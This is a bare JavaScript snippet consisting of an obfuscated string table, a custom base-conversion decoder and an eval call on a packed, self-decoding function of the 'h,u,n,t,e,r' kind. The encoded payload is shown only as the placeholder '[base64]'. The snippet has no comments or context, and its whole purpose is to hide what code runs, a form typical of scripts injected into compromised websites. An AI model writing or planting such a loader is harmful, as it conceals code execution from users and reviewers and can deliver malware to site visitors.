var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"IGaruPXDz",37,5,13))